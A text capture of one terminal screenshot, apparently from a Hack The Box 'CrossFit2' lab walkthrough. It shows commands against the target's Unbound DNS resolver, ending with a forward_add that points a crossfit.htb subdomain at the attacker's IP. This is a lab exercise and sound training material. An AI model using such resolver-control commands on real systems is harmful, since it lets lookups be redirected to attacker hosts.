 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Wed Aug 11
18:57
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 status
version: 1.11.0
verbosity: 1
threads: 1
modules: 2 [ validator iterator ]
uptime: 118 seconds
options: control(ssl)
unbound (pid 38362) is running...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippsec-employees.crossfit.htb 10.10.14.8
[0] 0:openvpn 1:bashZ 2:[tmux]Z 3:bash*Z 4:bash- "parrot" 18:57 11-Aug-21